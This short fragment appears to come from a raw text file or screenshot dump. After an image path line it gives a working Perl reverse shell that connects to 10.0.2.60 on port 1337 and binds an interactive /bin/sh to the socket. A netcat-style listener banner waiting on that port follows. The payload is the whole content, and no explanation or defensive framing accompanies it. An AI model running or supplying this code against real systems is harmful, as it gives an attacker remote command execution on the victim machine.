 [*] type:2
use Socket
$i="10.0.2.60";
$p=1337;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){
    open(STDIN,">&S");
    open(STDOUT,">&S");
    open(STDERR,">&S");
    exec("/bin/sh -i");
}
----------------------------------------------------------------[listening start on ⟶ 10.0.2.60:1337]-------
listening on [any] 1337 ...